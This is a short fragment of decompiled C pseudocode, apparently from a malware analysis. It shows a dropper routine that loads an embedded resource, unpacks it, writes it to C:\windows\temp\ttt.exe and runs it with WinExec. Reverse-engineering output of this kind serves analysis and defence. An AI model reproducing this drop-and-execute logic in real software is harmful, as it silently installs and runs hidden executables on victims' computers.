 if ( result )
16 {
17 v2 = LoadResource(0, result);
18 result = (HRSRC)CreateFileA("C:\\windows\\temp\\ttt.exe", 0x40000000u, 0, 0, 2u, 2u, 0);
19 v3 = result;
20 if ( result != (HRSRC)-1 )
21 {
22 v4 = (unsigned __int8 *)LockResource(v2);
23 v7 = SizeofResource(0, v1);
24 nNumberOfBytesToWrite = 0;
25 result = (HRSRC)sub_412CD0((int *)&nNumberOfBytesToWrite, v4, &v7);
26 v5 = result;
27 if ( result )
28 {
29 NumberOfBytesWritten = 0;
30 WriteFile(v3, result, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
31 sub_415431(v5);
32 CloseHandle(v3);
33 result = (HRSRC)WinExec("C:\\windows\\temp\\ttt.exe", 0);
34 }
35 }
36 }
37 return result;
38 }